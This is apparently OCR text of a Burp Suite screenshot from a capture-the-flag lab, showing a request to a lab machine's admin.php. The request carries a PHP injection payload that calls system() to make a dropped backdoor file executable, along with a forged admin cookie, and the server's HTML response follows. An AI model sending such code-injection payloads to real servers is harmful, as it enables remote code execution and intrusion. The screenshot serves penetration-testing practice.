 Applications Places burp-StartBurp Sat 15:40 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.27 ?
Request
Raw Params Headers Hex
GET /admin.php?html=<%3fphp+system('chmod+755+/dev/shm/myback')%3f> HTTP/1.1
Host: 10.10.10.27
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.27/admin.php?html=test
Cookie: adminpowa=noonecares
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 20 Jan 2018 20:40:31 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 927
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<title>GOT U BEEJAY</title>
<body>
TADAA IT HAS NOTHING
<br>
what were you waiting for dude ?you know I aint finished creating<br>
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but
when all this is set up...Ima ask for double the money<br>
just cauz he insulted me <br>
Maybe he's still angry at me deleting the DB on the previous site...he should keep
backups man !
<br>
anyway I made an html interpreter to work on my php skills !
It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
<br>
access in here is like 99% secure ,but even if that 1% reaches this page ,there's
nothing they can do !
<br>
html is super-harmless to our system!
Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
<form method="get">
Your HTML: <input type="text" name="html"><br>
<input type="submit" value="SHOW ME DA PAGE">
</form>
</body></html>
? < + > Type a search term 0 matches
Done 1,118 bytes | 253 millis